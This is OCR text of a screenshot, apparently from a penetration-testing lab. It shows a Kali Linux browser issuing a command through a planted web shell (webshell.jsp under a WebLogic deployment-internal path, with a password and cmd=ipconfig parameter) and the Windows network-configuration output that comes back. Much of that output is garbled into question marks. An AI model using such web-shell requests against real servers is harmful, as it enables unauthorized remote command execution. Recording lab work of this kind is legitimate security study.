 Mozilla Firefox
File Edit View History Bookmarks Tools Help
Preferences
192.168.40.129:7001/bea_w
192.168.40.129:7001/bea_wls_deployment_internal/webshell.jsp?pwd=123&cmd=ipconfig
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . : localdomain
???? IPv6 ??. . . . . . . . : fe80::c159:7a51:ba75:66cc%11
IPv4 ?? . . . . . . . . . . . . : 192.168.40.129
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . :
????? isatap.localdomain:
a51:ba75:66cc%11
IPv4 ?? . . . . . . . . . . . . : 192.168.40.129
????  . . . . . . . . . . . . : ?????
????? DNS ?? . . . . . . . : localdomain
?? isatap.localdomain:
a51:ba75:66cc%11
IPv4 ?? . . . . . . . . . . . . : 192.168.40.129